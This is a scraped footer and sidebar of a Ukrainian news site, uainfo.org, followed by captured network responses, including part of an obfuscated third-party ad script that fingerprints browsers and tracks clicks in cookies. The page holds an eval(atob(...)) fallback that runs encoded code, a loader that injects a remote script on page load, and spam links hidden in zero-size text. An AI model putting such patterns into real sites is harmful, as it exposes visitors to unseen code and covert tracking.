                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566109</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448005</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411370</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398093</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1764948349-svyatiy-mikolay-uzhe-v-ukrayini-y-peretnuv-kordon-cherez-punkt.html">
                                        <img src="//uainfo.org/static/img/5/9/594051215_122167541552388085_5752481127632754792_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764948349-svyatiy-mikolay-uzhe-v-ukrayini-y-peretnuv-kordon-cherez-punkt.html">Святий Миколай уже в Україні й перетнув кордон через пункт пропуску на Львівщині, – прикордонники. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764774563-nabu-zibralo-klyuchovi-fakti-pro-operatsiyu-midas-.html">
                                        <img src="//uainfo.org/static/img/5/9/594409488_1279218287585966_8954419760429956790_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764774563-nabu-zibralo-klyuchovi-fakti-pro-operatsiyu-midas-.html">НАБУ зібрало ключові факти про операцію "Мідас" </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764590268-u-dsns-rozpovili-pro-naslidki-udaru-po-dnipru-.html">
                                        <img src="//uainfo.org/static/img/5/8/589023643_1287897453378141_6024535586692920370_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764590268-u-dsns-rozpovili-pro-naslidki-udaru-po-dnipru-.html">У ДСНС розповіли про наслідки удару по Дніпру </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764577779-fahivtsi-dsns-proveli-u-vishgorodi-unikalnu-operatsiyu-z.html">
                                        <img src="//uainfo.org/static/img/5/9/592850700_1287445296756690_6362936312743992525_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764577779-fahivtsi-dsns-proveli-u-vishgorodi-unikalnu-operatsiyu-z.html">Фахівці ДСНС провели у Вишгороді унікальну операцію з розмінування дрона, який влучив у дах багатоповерхівки </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764435067-v-ukrayini-mozhut-pobuduvati-pershiy-platniy-avtoban-v-yakiy.html">
                                        <img src="//uainfo.org/static/img/_/_/____41086_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764435067-v-ukrayini-mozhut-pobuduvati-pershiy-platniy-avtoban-v-yakiy.html">В Україні можуть побудувати перший платний автобан: в якій області він з'явиться</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1764920001-bezpilotniki-atakuvali-port-u-krasnodarskomu-krayi-spalahnula.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26601_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764920001-bezpilotniki-atakuvali-port-u-krasnodarskomu-krayi-spalahnula.html">Безпілотники атакували порт у Краснодарському краї: спалахнула масштабна пожежа на газовому терміналі. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764918578-chechnyu-atakuvali-droni-u-merezhi-pokazali-kadri-vluchannya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26600_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764918578-chechnyu-atakuvali-droni-u-merezhi-pokazali-kadri-vluchannya.html">Чечню атакували дрони: у Мережі показали кадри влучання у Грозний Сіті. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764917705-u-rosiyskiy-sizrani-pislya-ataki-bpla-spalahnula-pozhezha.html">
                                    <img src="//uainfo.org/static/img/0/1/01_ataka_2_26_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764917705-u-rosiyskiy-sizrani-pislya-ataki-bpla-spalahnula-pozhezha.html">У російській Сизрані після атаки БПЛА спалахнула пожежа на НПЗ, – росЗМІ. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764849890-nova-chastina-goror-sagi-viyshov-treyler-strichki-gra-u-hovanki-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41159_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764849890-nova-chastina-goror-sagi-viyshov-treyler-strichki-gra-u-hovanki-.html">Нова частина горор-саги: Вийшов трейлер стрічки "Гра у хованки: Я йду шукати"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764873942-u-polshchi-pobili-ukrayinskih-uchniv-ta-zatyagnuli-rozsliduvannya.html">
                                    <img src="//uainfo.org/static/img/_/d/_draka_7_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764873942-u-polshchi-pobili-ukrayinskih-uchniv-ta-zatyagnuli-rozsliduvannya.html">У Польщі побили українських учнів та затягнули розслідування ксенофобських заяв викладача</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764869595-putin-znayshov-vinnih-tsinichna-zayava-pro-pripinennya-viyni.html">
                                    <img src="//uainfo.org/static/img/_/s/_seychas_palets_4_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764869595-putin-znayshov-vinnih-tsinichna-zayava-pro-pripinennya-viyni.html">Путін знайшов "винних": цинічна заява про припинення війни в Україні</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159587-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/589274448_25410265088610055_8593130109791278740_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159624-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/586982646_25407075365595694_5165642334403082017_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438774-avtor-sasha-mor.html">
                                    <img src="//uainfo.org/static/img/5/7/576324526_1382504580262490_4618962384484583167_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438806-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/5/7/577058113_26553830417553060_3385261167458848415_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438732-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/7/572475783_32458901967089711_2697766052749518930_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#4732262e2921286928352007202a262e2b6924282a"><span class="__cf_email__" data-cfemail="2d584c44434b4203425f4a6d4a404c4441034e4240">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ2NjE1OTg4OS1jaG9tdS1uZS12YXJ0by1yeWF0dXZhdGktdGloLWh0by1wb3J5YXR1bmt1LW5lLXBvdHJlYnVlLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1764960083952696
body_size: 432
content:
callback__utl_cb_share_1764960083952696([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1466159889-chomu-ne-varto-ryatuvati-tih-hto-poryatunku-ne-potrebue.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1466159889-chomu-ne-varto-ryatuvati-tih-hto-poryatunku-ne-potrebue.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.560235115363696
body_size: 78292
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
